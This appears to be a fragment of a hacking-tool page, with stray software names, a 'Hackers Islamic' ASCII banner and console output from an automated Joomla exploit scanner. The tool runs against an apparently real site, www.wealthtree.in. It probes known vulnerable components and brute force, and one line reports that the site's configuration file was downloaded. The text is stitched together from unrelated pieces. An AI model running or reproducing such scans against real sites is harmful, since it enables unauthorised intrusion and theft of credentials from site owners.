 WinUtilities CyberGhost
VPN 6.0.6....
Hackers Islamic
:::::::..    :::.     :::  .,-:::::       :::::::-.   .::.  :::::::..
;;;;``;;;;   ;;`;;    ;;;,;;;'````'   ,;;, ;;,   `';,;'`';;, ;;;;``;;;;
[[[,/[[['  ,[[ '[[,  [[[[[[        ,['  [n`[[     [[   .n[[  [[[,/[[['
$$$$$$c   c$$$cc$$$c $$$$$$        $$    $$$$,    $$  ``"$$$.$$$$$$c
888b "88bo,888   888,888`88bo,__,o,Y8,  ,8"888_,o8P'  ,,o888"888b "88bo,
MMMM   "W" YMM   ""` MMM  "YUMMMMMP""YmmP  MMMMP"`    YMMP"  MMMM   "W"
| |
raicoder.ml |_| gitHub.com/rai
new 4.sql FLIX-Ticket...
Note! : We don't Accept any responsibility for any illegal usage.
[+]Enter Target: www.wealthtree.in
[*] www.wealthtree.in [ joomla ]
[-] www.wealthtree.in RCE Joomla [Not Vuln]
[-] www.wealthtree.in com_alberghi [Not Vuln]
[-] www.wealthtree.in Com_CCkjseblod [Not Vuln]
[-] www.wealthtree.in Com_Fabric [Not Vuln]
[+] www.wealthtree.in [Config Downloaded!]
[-] www.wealthtree.in Com_Jdownloads [Not Vuln]
[-] www.wealthtree.in Com_Joomanager [Not Vuln]
[-] www.wealthtree.in Com_MyBlog [Not Vuln]
[-] www.wealthtree.in Com_Macgallery [Not Vuln]
[-] www.wealthtree.in Com_JCE [Not Vuln]
[-] www.wealthtree.in Com_s5_media_player [Not Vuln]
[-] www.wealthtree.in Joomla BruteForce [Not Vuln]
[-] www.wealthtree.in fckeditor [Not Vuln]